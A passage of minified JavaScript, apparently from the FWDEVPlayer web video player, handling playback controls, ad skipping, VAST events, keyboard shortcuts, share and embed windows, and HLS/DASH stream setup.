.totalDuration&&_s.controller_do&&_s.controller_do.positionAdsLines(_s.totalDuration)},500);var e=FWDEVPUtils.getHashUrlArgs(window.location.hash);if("00:00:00"!=_s.getStartTimeStamp("t")&&(e.evpi?e.evpi==_s.instanceName_str&&_s.scrubbAtTime(_s.getStartTimeStamp("t")):_s.scrubbAtTime(_s.getStartTimeStamp("t"))),document.cookie&&_s.data.useResumeOnPlay_bl&&FWDEVPUtils.getCookie("fwdevp_video_path")&&FWDEVPUtils.getCookie("fwdevp_time")&&FWDEVPUtils.getCookie("fwdevp_video_path")==_s.videoSourcePath_str&&!_s.isAdd_bl){FWDEVPUtils.getCookie("fwdevp_time");_s.rmsPlayed_bl||_s.scrubbAtTime(FWDEVPUtils.getCookie("fwdevp_time"))}_s.dispatchEvent(FWDEVPlayer.SAFE_TO_SCRUB)}},_s.videoScreenStopHandler=function(e){_s.main_do&&_s.main_do.contains(_s.info_do)&&_s.main_do.removeChild(_s.info_do),_s.videoPoster_do.allowToShow_bl=!0,_s.isPlaying_bl=!1,_s.controller_do&&(_s.controller_do.disableMainScrubber(),_s.controller_do.showPlayButton(),_s.controller_do.updateMainScrubber(0),_s.data.showControllerWhenVideoIsStopped_bl?_s.controller_do.show(!_s.isMobile_bl):_s.controller_do.hide(!_s.isMobile_bl,!0),_s.hider.stop()),_s.ytb_do&&_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do.stopVideo(),_s.logo_do&&_s.logo_do.hide(!0),_s.hideClickScreen(),_s.isMobile_bl&&_s.videoType_str==FWDEVPlayer.YOUTUBE&&(_s.videoPoster_do.hide(),_s.largePlayButton_do&&_s.largePlayButton_do.hide()),_s.hider.reset(),_s.showCursor(),_s.dispatchEvent(FWDEVPlayer.STOP)},_s.videoScreenPlayHandler=function(){(FWDEVPlayer.keyboardCurInstance=_s).videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isStopped_bl||(_s.callVastEvent("resume"),_s.isPlaying_bl=!0,_s.hasHlsPlayedOnce_bl=!0,_s.isMobile_bl?FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.STOP_ALL_VIDEOS&&FWDEVPlayer.stopAllVideos(_s):FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.PAUSE_ALL_VIDEOS&&FWDEVPlayer.pauseAllVideos(_s),_s.logo_do&&_s.videoType_str!=FWDEVPlayer.VIMEO&&!_s.useWithoutVideoScreen_bl&&_s.logo_do.show(!0),_s.controller_do&&(_s.controller_do.showPauseButton(),_s.controller_do.show(!0)),_s.popw_do&&_s.popw_do.hide(),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.hider.start(),_s.showCursor(),_s.isAdd_bl&&(_s.isQualityChanging_bl=!1),_s.playAtTime_bl&&!_s.isAdd_bl&&_s.scrubbAtTime(_s.data.scrubAtTimeAtFirstPlay),_s.playAtTime_bl=!1,_s.isAdd_bl&&!_s.hasStartedToPlay_bl&&_s.scrubbAtTime(0),_s.isQualityChanging_bl&&!_s.isAdd_bl&&(_s.scrubbAtTime(_s.curDurration),_s.curDurration=0,_s.isQualityChanging_bl=!1),_s.wasAdd_bl&&!_s.isAdd_bl&&(_s.scrubbAtTime(_s.scrubAfterAddDuration),_s.wasAdd_bl=!1),_s.hasStartedToPlay_bl||!_s.data.startAtTime||_s.isAdd_bl||_s.scrubbAtTime(_s.data.startAtTime),_s.hasStartedToPlay_bl||!_s.castStartAtTime||_s.isAdd_bl||(_s.scrubbAtTime(_s.castStartAtTime),_s.castStartAtTime=void 0),_s.opener_do&&_s.opener_do.showPauseButton(),_s.hasStartedToPlay_bl=!0,_s.dispatchEvent(FWDEVPlayer.PLAY))},_s.videoScreenPauseHandler=function(){if(!(_s.isCasting||_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isStopped_bl)){if(_s.isPlaying_bl=!1,_s.callVastEvent("pause"),_s.controller_do&&_s.controller_do.showPlayButton(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),_s.controller_do&&_s.controller_do.show(!0),!_s.logo_do||_s.videoType_str==FWDEVPlayer.VIMEO||_s.useWithoutVideoScreen_bl||_s.useWithoutVideoScreen_bl||_s.logo_do.show(!0),_s.hider.stop(),_s.hider.reset(),_s.showCursor(),_s.videoType_str!=FWDEVPlayer.VIMEO&&_s.showClickScreen(),_s.popw_do){var e=_s.shareWindow_do&&_s.shareWindow_do.isShowed_bl,t=_s.embedWindow_do&&_s.embedWindow_do.isShowed_bl;e||t||_s.popw_do.show()}_s.opener_do&&_s.opener_do.showPlayButton(),_s.dispatchEvent(FWDEVPlayer.PAUSE)}},_s.videoScreenUpdateHandler=function(e){var t;t=FWDEVPlayer.hasHTML5Video||_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.videoType_str!=FWDEVPlayer.IMAGE&&_s.videoType_str!=FWDEVPlayer.IFRAME?e.percent:e,_s.controller_do&&_s.controller_do.updateMainScrubber(t),_s.dispatchEvent(FWDEVPlayer.UPDATE,{percent:t})},_s.videoScreenUpdateSubtitleHandler=function(e){_s.subtitle_do.updateSubtitle(e.curTime)},_s.videoScreenUpdateTimeHandler=function(e,e2,e3,stopHandler){if(!_s.isCasting){if(_s.prevSeconds!=e.seconds&&(_s.totalTimePlayed+=1),_s.totalTimeInSeconds=Math.round(e.totalTimeInSeconds),_s.totalTimeInMilliseconds=e.totalTimeInSeconds,_s.curTimeInSecond=Math.round(e.seconds),_s.curTimeInmilliseconds=e.seconds,_s.prevSeconds=e.seconds,_s.totalPercentPlayed=_s.totalTimePlayed/e.totalTimeInSeconds,_s.controller_do&&!_s.controller_do.isMainScrubberScrubbing_bl&&_s.controller_do.atb&&_s.controller_do.atb.isShowed_bl&&!_s.controller_do.atb.scrub){var a=_s.totalTimeInSeconds*_s.controller_do.atb.pa,b=_s.totalTimeInSeconds*_s.controller_do.atb.pb;_s.prevCurTimeInSeconds!=_s.curTimeInSecond&&(_s.prevCurTimeInSeconds=_s.curTimeInSecond,_s.curTimeInSecond<a?_s.scrub(_s.controller_do.atb.pa):_s.curTimeInSecond>b&&_s.scrub(_s.controller_do.atb.pa))}var time,seconds;if(_s.isAdd_bl&&(.25<=_s.totalPercentPlayed&&_s.callFirstQuartile?(_s.callVastEvent("firstQuartile"),_s.callFirstQuartile=!1):.5<=_s.totalPercentPlayed&&_s.callMidpoint?(_s.callVastEvent("midpoint"),_s.callMidpoint=!1):.75<=_s.totalPercentPlayed&&_s.callThirdQuartile&&(_s.callVastEvent("thirdQuartile"),_s.callThirdQuartile=!1)),FWDEVPlayer.hasHTML5Video||_s.videoType_str==FWDEVPlayer.YOUTUBE||_s.videoType_str==FWDEVPlayer.HLS_JS||_s.videoType_str==FWDEVPlayer.VIMEO?(_s.curTime=e.curTime,_s.totalTime=e.totalTime,time=_s.curTime+"/"+_s.totalTime,seconds=Math.round(e.seconds)):(_s.curTime=e,_s.totalTime=e2,time=_s.curTime+"/"+_s.totalTime,seconds=Math.round(e3),null!=e&&null!=e2||(time="00:00/00:00")),_s.controller_do&&_s.controller_do.updateTime(time),!stopHandler){if(_s.isAdd_bl||(5<_s.totalTime.length?_s.totalDuration=FWDEVPUtils.getSecondsFromString(_s.totalTime):_s.totalDuration=FWDEVPUtils.getSecondsFromString("00:"+_s.totalTime)),_s.isAdd_bl&&_s.data.showSkipButton_bl&&(_s.data.timeToHoldAds>seconds?(_s.adsStart_do.updateText(_s.data.skipToVideoText_str+Math.abs(_s.data.timeToHoldAds-seconds)),_s.adsSkip_do.hide(!1),_s.videoType_str!=FWDEVPlayer.IMAGE&&_s.videoType_str!=FWDEVPlayer.IFRAME||_s.adsStart_do.show(!0)):(_s.adsStart_do.hide(!0),0!=_s.data.timeToHoldAds&&_s.adsSkip_do.show(!0))),_s.currentSecconds=seconds,!_s.isAdd_bl&&_s.popupAds_do&&_s.popupAds_do.update(seconds),!_s.isAdd_bl&&_s.annotations_do&&_s.annotations_do.update(seconds),0==seconds||_s.isAdd_bl||(_s.curDurration=seconds),_s.data.cuePointsSource_ar)for(var i=0;i<_s.data.cuePointsSource_ar.length;i++){var cuePoint=_s.data.cuePointsSource_ar[i];cuePoint.timeStart==seconds&&(_s.data.executeCuepointsOnlyOnce_bl&&cuePoint.isPlayed_bl||eval(cuePoint.javascriptCall),cuePoint.isPlayed_bl=!0)}_s.isAdd_bl||_s.updateAds(seconds),_s.isIMA&&!_s.IMA.started&&_s.IMA.updateCuepointLines(seconds),_s.isPlaying_bl&&FWDEVPUtils.getSecondsFromString(_s.data.stopAtTime)<=seconds&&_s.stop(),FWDEVPUtils.getSecondsFromString(_s.getStartTimeStamp("e"))&&_s.curTimeInSecond>=parseInt(FWDEVPUtils.getSecondsFromString(_s.getStartTimeStamp("e")))&&_s.stop(),_s.dispatchEvent(FWDEVPlayer.UPDATE_TIME,{currentTime:_s.curTime,totalTime:_s.totalTime})}}},_s.videoScreenLoadProgressHandler=function(e){FWDEVPlayer.hasHTML5Video||_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.controller_do&&_s.controller_do.updatePreloaderBar(e.percent):_s.videoType_str==FWDEVPlayer.VIDEO&&_s.controller_do&&_s.controller_do.updatePreloaderBar(e)},_s.videoScreenStartToBuferHandler=function(){_s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader())},_s.videoScreenStopToBuferHandler=function(){_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},_s.videoScreenPlayCompleteHandler=function(e,t){if(_s.adDone_bl=!0,_s.callVastEvent("complete"),_s.isIMA&&_s.IMA.hasPostRoll&&_s.curTimeInSecond>=_s.totalTimeInSeconds-1)_s.IMA.playPostRoll();else{!_s.isAdd_bl&&_s.data.redirectURL&&("_self"==_s.data.redirectTarget?location.replace(_s.data.redirectURL):window.open(_s.data.redirectURL,_s.data.redirectTarget));var o=_s.isAdd_bl;_s.isAdd_bl&&(_s.data.openNewPageAtTheEndOfTheAds_bl&&"none"!=_s.data.adsPageToOpenURL_str&&!t&&("_self"==_s.data.adsPageToOpenTarget_str?location.href=_s.data.adsPageToOpenURL_str:window.open(_s.data.adsPageToOpenURL_str,_s.data.adsPageToOpenTarget_str)),_s.isAdd_bl=!1,_s.setSource(_s.data.videosSource_ar[_s.data.startAtVideoSource].source,!0),_s.wasAdd_bl=!0,t&&_s.videoType_str==FWDEVPlayer.VIDEO?_s.play():_s.isMobile_bl||_s.videoType_str==FWDEVPlayer.HLS_JS||_s.play(),_s.wasAdHLS=!0,_s.callVastEvent("complete")),o||(_s.lightBox_do&&_s.lightBox_do.isShowed_bl&&_s.data.clsLghtbPlayFinish&&(_s.stop(),_s.lightBox_do.closeButtonOnStartHandler()),_s.data.loop_bl?(_s.scrub(0),_s.play()):_s.stop(),_s.dispatchEvent(FWDEVPlayer.PLAY_COMPLETE)),_s.hider&&_s.hider.reset()}},_s.setupAnnotations=function(){FWDEVPAnnotations.setPrototype(),_s.annotations_do=new FWDEVPAnnotations(_s,_s.data),_s.main_do.addChild(_s.annotations_do)},_s.setupAdsStart=function(){FWDEVPAdsStart.setPrototype(),_s.adsStart_do=new FWDEVPAdsStart(_s.data.adsButtonsPosition_str,_s.data.adsBorderNormalColor_str,"",_s.data.adsBackgroundPath_str,_s.data.adsTextNormalColor),FWDEVPAdsButton.setPrototype(),_s.adsSkip_do=new FWDEVPAdsButton(_s,_s.data.skipIconPath_img,_s.data.skipIconSPath_str,_s.data.skipToVideoButtonText_str,_s.data.adsButtonsPosition_str,_s.data.adsBorderNormalColor_str,_s.data.adsBorderSelectedColor_str,_s.data.adsBackgroundPath_str,_s.data.adsTextNormalColor,_s.data.adsTextSelectedColor,_s.data.useHEX,_s.data.nBC,_s.data.sBC),_s.adsSkip_do.addListener(FWDEVPAdsButton.MOUSE_UP,_s.skipAdsMouseUpHandler),_s.main_do.addChild(_s.adsSkip_do),_s.main_do.addChild(_s.adsStart_do)},_s.skipAdsMouseUpHandler=function(e){e.preventDefault&&e.preventDefault(),_s.callVastEvent("skip"),_s.videoScreenPlayCompleteHandler(e,!0)},_s.positionAds=function(e){if(_s.data.showSkipButton_bl){var t,o,s=!1;_s.sW<600&&(s=!0),_s.adsSkip_do.resize(s),t="left"==_s.data.adsButtonsPosition_str?0:_s.sW,o=_s.controller_do&&_s.controller_do.isShowed_bl?_s.sH-_s.adsStart_do.h-_s.data.controllerHeight-30:_s.sH-_s.adsStart_do.h-_s.data.controllerHeight,FWDAnimation.killTweensOf(_s.adsStart_do),e?FWDAnimation.to(_s.adsStart_do,.8,{y:o,ease:Expo.easeInOut}):_s.adsStart_do.setY(o),_s.adsStart_do.setX(t),t="left"==_s.data.adsButtonsPosition_str?0:_s.sW,o=_s.controller_do&&_s.controller_do.isShowed_bl?_s.sH-_s.adsSkip_do.h-_s.data.controllerHeight-30:_s.sH-_s.adsSkip_do.h-_s.data.controllerHeight,FWDAnimation.killTweensOf(_s.adsSkip_do),e?FWDAnimation.to(_s.adsSkip_do,.8,{y:o,ease:Expo.easeInOut}):_s.adsSkip_do.setY(o),_s.adsSkip_do.setX(t)}},_s.setupShareWindow=function(){FWDEVPShareWindow.setPrototype(),_s.shareWindow_do=new FWDEVPShareWindow(_s.data,_s),_s.shareWindow_do.addListener(FWDEVPShareWindow.HIDE_COMPLETE,_s.shareWindowHideCompleteHandler)},_s.shareWindowHideCompleteHandler=function(){_s.isVideoPlayingWhenOpenWindows_bl&&_s.resume(),_s.controller_do&&(_s.controller_do.shareButton_do.isDisabled_bl=!1,_s.controller_do.shareButton_do.setNormalState(!0))},_s.setupPasswordWindow=function(){FWDEVPPassword.setPrototype(),_s.passWindow_do=new FWDEVPPassword(_s.data,_s),_s.passWindow_do.addListener(FWDEVPPassword.CORRECT,_s.passordCorrect)},_s.passordCorrect=function(){_s.passWindow_do.hide(),_s.hasPassedPassowrd_bl=!0,_s.play()},_s.setupEmbedWindow=function(){FWDEVPEmbedWindow.setPrototype(),_s.embedWindow_do=new FWDEVPEmbedWindow(_s.data,_s),_s.embedWindow_do.addListener(FWDEVPEmbedWindow.ERROR,_s.embedWindowErrorHandler),_s.embedWindow_do.addListener(FWDEVPEmbedWindow.HIDE_COMPLETE,_s.embedWindowHideCompleteHandler)},_s.embedWindowErrorHandler=function(e){_s.main_do.addChild(_s.info_do),_s.info_do.showText(e.error)},_s.embedWindowHideCompleteHandler=function(){_s.isVideoPlayingWhenOpenWindows_bl&&_s.resume(),_s.controller_do&&(_s.controller_do.embedButton_do.isDisabled_bl=!1,_s.controller_do.embedButton_do.setNormalState(!0))},_s.copyLinkButtonOnMouseOver=function(){_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.copyLinkButton_do.setSelectedState()},_s.copyLinkButtonOnMouseOut=function(){_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.copyLinkButton_do.setNormalState()},_s.getLinkCopyPath=function(){if(_s.embedWindow_do.isShowed_bl)return _s.embedWindow_do.linkToVideo_str},_s.embedkButtonOnMouseOver=function(){_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.copyEmbedButton_do.setSelectedState()},_s.embedButtonOnMouseOut=function(){_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.copyEmbedButton_do.setNormalState()},_s.getEmbedCopyPath=function(){return _s.embedWindow_do.finalEmbedCode_str},_s.setInputs=function(){for(var e=document.querySelectorAll("input"),t=0;t<e.length;t++)_s.hasPointerEvent_bl?e[t].addEventListener("pointerdown",_s.inputFocusInHandler):e[t].addEventListener&&(e[t].addEventListener("mousedown",_s.inputFocusInHandler),e[t].addEventListener("touchstart",_s.inputFocusInHandler))},_s.inputFocusInHandler=function(e){_s.curInput=e.target,setTimeout(function(){_s.hasPointerEvent_bl?window.addEventListener("pointerdown",_s.inputFocusOutHandler):window.addEventListener&&(window.addEventListener("mousedown",_s.inputFocusOutHandler),window.addEventListener("touchstart",_s.inputFocusOutHandler)),FWDEVPlayer.isSearchedFocused_bl=!0},50)},_s.inputFocusOutHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);if(!FWDEVPUtils.hitTest(_s.curInput,t.screenX,t.screenY))return _s.hasPointerEvent_bl?window.removeEventListener("pointerdown",_s.inputFocusOutHandler):window.removeEventListener&&(window.removeEventListener("mousedown",_s.inputFocusOutHandler),window.removeEventListener("touchstart",_s.inputFocusOutHandler)),void(FWDEVPlayer.isSearchedFocused_bl=!1)},_s.addKeyboardSupport=function(){_s.setInputs(),document.addEventListener("keydown",_s.onKeyDownHandler),document.addEventListener("keyup",_s.onKeyUpHandler)},_s.onKeyDownHandler=function(e){if(!_s.isSpaceDown_bl&&_s.hasStartedToPlay_bl&&!FWDEVPlayer.isSearchedFocused_bl||_s.isCasting){if(_s.isSpaceDown_bl=!0,e.preventDefault&&e.preventDefault(),32==e.keyCode){if(_s!=FWDEVPlayer.keyboardCurInstance&&("pause"==FWDEVPlayer.videoStartBehaviour||"none"==FWDEVPlayer.videoStartBehaviour))return;if(_s.stickOnCurrentInstanceKey_bl=!0,_s.isCasting)_s.cc.togglePlayPause();else if(_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME)_s.isImageAdsPlaying_bl?_s.stopUpdateImageInterval():_s.startUpdateImageInterval();else if(_s.isIMA&&_s.IMA.started)_s.IMA.togglePlayPause();else if(_s.videoType_str==FWDEVPlayer.YOUTUBE){if(!_s.ytb_do.isSafeToBeControlled_bl)return;_s.ytb_do.togglePlayPause()}else if(_s.videoType_str==FWDEVPlayer.VIMEO){if(!_s.vimeo_do.isSafeToBeControlled_bl)return;_s.vimeo_do.togglePlayPause()}else if(_s.videoType_str==FWDEVPlayer.MP3){if(!_s.audioScreen_do.isSafeToBeControlled_bl)return;_s.audioScreen_do.togglePlayPause()}else if(FWDEVPlayer.hasHTML5Video){if(!_s.videoScreen_do.isSafeToBeControlled_bl)return;_s.videoScreen_do&&_s.videoScreen_do.togglePlayPause()}else _s.isFlashScreenReady_bl&&_s.flashObject.togglePlayPause();return e.preventDefault&&e.preventDefault(),!1}if(70!=e.keyCode||_s.useWithoutVideoScreen_bl)if(77==e.keyCode)0!=_s.volume&&(_s.lastVolume=_s.volume),0!=_s.volume?_s.volume=0:_s.volume=_s.lastVolume,_s.setVolume(_s.volume);else if(38==e.keyCode)_s.volume+=.1,1<_s.volume&&(_s.volume=1),_s.setVolume(_s.volume);else if(40==e.keyCode)_s.volume-=.1,_s.volume<0&&(_s.volume=0),_s.setVolume(_s.volume);else if(77==e.keyCode)_s.volume<0&&(_s.volume=0),_s.setVolume(_s.volume);else if(39!=e.keyCode||_s.isAdd_bl||_s.isIMA){if(37==e.keyCode&&!_s.isAdd_bl&&!_s.isIMA){5==(t=_s.getCurrentTime()).length&&(t="00:"+t),7==t.length&&(t="0"+t),t=FWDEVPUtils.getSecondsFromString(t),t-=5,5==(t=FWDEVPUtils.formatTime(t)).length&&(t="00:"+t),7==t.length&&(t="0"+t),_s.scrubbAtTime(t)}}else{var t;5==(t=_s.getCurrentTime()).length&&(t="00:"+t),7==t.length&&(t="0"+t),t=FWDEVPUtils.getSecondsFromString(t),t+=5,5==(t=FWDEVPUtils.formatTime(t)).length&&(t="00:"+t),7==t.length&&(t="0"+t),_s.scrubbAtTime(t)}else _s.isFullScreen_bl?_s.goNormalScreen():_s.goFullScreen()}},_s.onKeyUpHandler=function(e){_s.isSpaceDown_bl=!1},_s.setupHider=function(){FWDEVPHider.setPrototype(),_s.hider=new FWDEVPHider(_s.main_do,_s.controller_do,_s.data.controllerHideDelay),_s.hider.addListener(FWDEVPHider.SHOW,_s.hiderShowHandler),_s.hider.addListener(FWDEVPHider.HIDE,_s.hiderHideHandler),_s.hider.addListener(FWDEVPHider.HIDE_COMPLETE,_s.hiderHideCompleteHandler)},_s.hiderShowHandler=function(){_s.isCasting||(_s.controller_do&&_s.isPlaying_bl&&_s.controller_do.show(!0),_s.logo_do&&_s.data.hideLogoWithController_bl&&_s.isPlaying_bl&&_s.videoType_str!=FWDEVPlayer.VIMEO&&!_s.useWithoutVideoScreen_bl&&_s.logo_do.show(!0),_s.showCursor(),_s.isAdd_bl&&_s.data.showSkipButton_bl&&(_s.positionAds(!0),_s.adsStart_do.showWithOpacity(),_s.adsSkip_do.showWithOpacity()),_s.subtitle_do.position(!0),_s.popupAds_do&&_s.popupAds_do.position(!0))},_s.hiderHideHandler=function(){_s.isCasting||_s.videoType_str==FWDEVPlayer.VIMEO&&!_s.data.showDefaultControllerForVimeo_bl||(_s.controller_do&&_s.data.showYoutubeQualityButton_bl&&FWDEVPUtils.hitTest(_s.controller_do.ytbButtonsHolder_do.screen,_s.hider.globalX,_s.hider.globalY)||_s.controller_do&&_s.controller_do.atb&&_s.controller_do.atb.isShowed_bl&&FWDEVPUtils.hitTest(_s.controller_do.atb.mainHolder_do.screen,_s.hider.globalX,_s.hider.globalY)||_s.controller_do&&_s.data.showSubtitleButton_bl&&FWDEVPUtils.hitTest(_s.controller_do.subtitlesButtonsHolder_do.screen,_s.hider.globalX,_s.hider.globalY)||_s.controller_do&&_s.data.showPlaybackRateButton_bl&&FWDEVPUtils.hitTest(_s.controller_do.playbackRatesButtonsHolder_do.screen,_s.hider.globalX,_s.hider.globalY)||_s.controller_do&&FWDEVPUtils.hitTest(_s.controller_do.screen,_s.hider.globalX,_s.hider.globalY)?_s.hider.reset():(_s.controller_do&&_s.controller_do.hide(!0),_s.isAdd_bl&&_s.data.showSkipButton_bl&&(_s.positionAds(!0),_s.adsStart_do.hideWithOpacity(),_s.adsSkip_do.hideWithOpacity()),_s.logo_do&&_s.data.hideLogoWithController_bl&&_s.logo_do.hide(!0),_s.isFullScreen_bl&&_s.hideCursor(),_s.subtitle_do.position(!0),_s.popupAds_do&&_s.popupAds_do.position(!0)))},_s.hiderHideCompleteHandler=function(){_s.isCasting||_s.controller_do&&_s.controller_do.positionScrollBarOnTopOfTheController()},_s.showPlayer=function(){_s.isAPIReady_bl&&(_s.isShowed_bl=!0,_s.opener_do.showCloseButton(),_s.setStageContainerFinalHeightAndPosition(_s.animate_bl),_s.isMin&&(_s.isMinShowed=!0,_s.positionOnMin(!0)))},_s.hidePlayer=function(){_s.isAPIReady_bl&&(_s.isShowed_bl=!1,_s.opener_do.showOpenButton(),_s.setStageContainerFinalHeightAndPosition(_s.animate_bl),_s.isMin&&(_s.isMinShowed=!1,_s.positionOnMin(!0)))},_s.play=function(){if(_s.isAPIReady_bl)if(_s.isCasting)_s.cc.play();else{if(_s.videoType_str==FWDEVPlayer.YOUTUBE&&!_s.isYoutubeReady_bl)return _s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader()),void(_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show());if(_s.videoType_str==FWDEVPlayer.VIMEO&&!_s.isVimeoReady_bl)return _s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader()),void(_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show());if(_s.videoType_str==FWDEVPlayer.HLS_JS&&0<=location.protocol.indexOf("file:"))return _s.main_do.addChild(_s.info_do),void _s.info_do.showText("HLS m3u8 videos can't be played local on this browser, please test it online!.");if(_s.data.playVideoOnlyWhenLoggedIn_bl&&!_s.data.isLoggedIn_bl)return _s.main_do.addChild(_s.info_do),_s.info_do.showText(_s.data.loggedInMessage_str),void(_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show());if(!_s.isAdd_bl&&_s.data.videosSource_ar[_s.data.startAtVideoSource].isPrivate&&!_s.hasPassedPassowrd_bl&&_s.passWindow_do)return _s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show(),void _s.passWindow_do.show();if(_s.hasPassedPassowrd_bl=!0,!_s.isMobile_bl||_s.videoType_str!=FWDEVPlayer.YOUTUBE||!_s.ytb_do||_s.ytb_do.isSafeToBeControlled_bl||_s.data.aom_bl){if(_s.isMobile_bl?FWDEVPlayer.stopAllVideos(_s):FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.PAUSE_ALL_VIDEOS?FWDEVPlayer.pauseAllVideos(_s):FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.STOP_ALL_VIDEOS&&FWDEVPlayer.stopAllVideos(_s),_s.isIMA){if(_s.isIMA&&_s.IMA&&!_s.IMA.isReady)return;_s.IMA.play()}else if(_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME)_s.startUpdateImageInterval();else if(_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do)_s.ytb_do.play();else if(_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do)_s.vimeo_do.isStopped_bl?_s.startVimeoVideoWithDelay=setTimeout(_s.vimeo_do.play,1e3):_s.vimeo_do.play();else if(_s.videoType_str==FWDEVPlayer.MP3)_s.audioScreen_do&&(_s.audioScreen_do.play(),FWDEVPUtils.isLocal||_s.audioScreen_do.setupSpectrum());else if(FWDEVPlayer.hasHTML5Video)if(_s.videoType_str!=FWDEVPlayer.HLS_JS||_s.isHLSManifestReady_bl)_s.videoType_str!=FWDEVPlayer.DASH||_s.isDASHManifestReady_bl?_s.videoScreen_do&&_s.videoScreen_do.play():(_s.videoScreen_do.initVideo(),_s.setupDASH(),_s.dashJS.initialize(_s.videoScreen_do.video_el,_s.videoSourcePath_str,!1),_s.dashJS.attachSource(_s.videoSourcePath_str),_s.dashJS.on(dashjs.MediaPlayer.events.MANIFEST_LOADED,function(e){_s.isDASHManifestReady_bl=!0,setTimeout(_s.play,100)}));else{_s.videoScreen_do.initVideo(),_s.setupHLS();var e=_s.videoSourcePath_str;-1!=e.indexOf("encrypt:")&&(e=atob(e.substr(8))),_s.hlsJS.loadSource(e),_s.hlsJS.attachMedia(_s.videoScreen_do.video_el),_s.hlsJS.on(Hls.Events.MANIFEST_PARSED,function(e){_s.isHLSManifestReady_bl=!0,_s.play()})}else _s.isFlashScreenReady_bl&&_s.flashObject.playVideo();(FWDEVPlayer.keyboardCurInstance=_s).videoPoster_do.allowToShow_bl=!1,_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.videoPoster_do.hide()}}},_s.pause=function(){_s.isAPIReady_bl&&(_s.isCasting?_s.cc.pause():_s.isIMA?_s.IMA.pause():_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME?_s.stopUpdateImageInterval():_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.ytb_do.pause():_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.pause():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.pause():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.pause():_s.isFlashScreenReady_bl&&_s.flashObject.pauseVideo())},_s.resume=function(){_s.isAPIReady_bl&&(_s.isCasting?_s.cc.play():_s.isIMA&&_s.IMA.started?_s.IMA.play():_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME?_s.startUpdateImageInterval():_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do?_s.ytb_do.resume():_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.resume():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.resume():FWDEVPlayer.hasHTML5Video&&_s.videoScreen_do&&_s.videoScreen_do.resume())},_s.hasHlsPlayedOnce_bl=!1,_s.stop=function(e){if(_s.isAPIReady_bl){if(window.ga&&Math.round(100*_s.totalPercentPlayed)){var t="videoPath:"+_s.videoSource_str+", percentPlayed:"+Math.round(100*_s.totalPercentPlayed)+", stoppedAtTime:"+_s.getCurrentTime()+", fullScreen:"+_s.isFullScreen_bl;ga("send",{hitType:"event",eventCategory:"videos",eventAction:"played",eventLabel:t,nonInteraction:!0})}_s.IMA&&_s.IMA.stop(),_s.isCasting&&_s.cc.stop(),_s.isIMA=void 0,_s.hasPassedPassowrd_bl=!1,_s.isHLSManifestReady_bl=!1,_s.isDASHManifestReady_bl=!1,_s.playYoutubeIfLoadedLate_bl=!1,_s.isPlaying_bl=!1,_s.totalTimePlayed=0,_s.hider.reset(),_s.destroyHLS(),_s.destroyDASH(),clearTimeout(_s.rewindId_to),clearTimeout(_s.startVimeoVideoWithDelay),clearTimeout(_s.load360ScriptsId_to),_s.popw_do&&_s.popw_do.hide(),_s.controller_do&&_s.controller_do.ytbQualityButton_do&&(_s.controller_do.ytbQualityButton_do.disable(),_s.controller_do.hideQualityButtons(!1),_s.controller_do.updateMainScrubber(0),_s.controller_do.updatePreloaderBar(0)),_s.controller_do&&(_s.controller_do.atb&&_s.controller_do.atb.hide(!0),_s.controller_do.disableAtbButton(),_s.controller_do.thumbnailsPreview_do&&_s.controller_do.thumbnailsPreview_do.remove(),_s.controller_do.subtitleButton_do&&_s.controller_do.subtitleButton_do.disable(),_s.controller_do.rewindButton_do&&_s.controller_do.rewindButton_do.disable(),_s.controller_do.disablePlaybackRateButton(),_s.controller_do.ttm&&_s.controller_do.ttm.hide(),_s.data.showPlaybackRateButton_bl&&_s.controller_do.updatePlaybackRateButtons(_s.data.updatePlaybackRateButtons,_s.data.startAtPlaybackIndex)),_s.isAdd_bl?_s.setPlaybackRate(1):_s.setPlaybackRate(_s.data.defaultPlaybackRate_ar[_s.data.startAtPlaybackIndex]),_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEV